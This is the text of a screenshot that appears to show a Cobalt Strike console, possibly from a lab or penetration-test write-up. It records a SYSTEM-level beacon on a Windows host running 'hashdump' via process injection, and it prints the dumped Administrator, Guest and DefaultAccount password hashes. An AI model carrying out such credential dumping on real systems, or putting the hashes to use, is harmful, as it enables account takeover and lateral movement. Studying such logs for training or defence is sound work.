 external internal user computer note proc
172.19.0.1 172.10.59.35 SYSTEM * WIN-LL1PNMF6HNI Ring
172.19.0.1 172.10.59.35 LOCAL SERVICE WIN-LL1PNMF6HNI Ring
事件日志 X 监听器 X Beacon 172.10.59.35@1236 X 文件 172.10.59.35@1236 X Beacon 172.10.59.3
[05/31 23:04:59] [*] Tasked beacon to become interactive
[05/31 23:05:04] beacon> sleep 0
[05/31 23:05:04] [*] Tasked beacon to become interactive
[05/31 23:05:11] [*] Tasked beacon to list files in . (from File Browser)
[05/31 23:05:40] beacon> hashdump
[05/31 23:05:40] [*] Process Inject using fork and run.
[05/31 23:05:40] [*] Tasked beacon to dump hashes
[05/31 23:06:10] [+] host called home, sent: 84155 bytes
[05/31 23:06:11] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2babd46497f956dff3b094cf4d462109:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::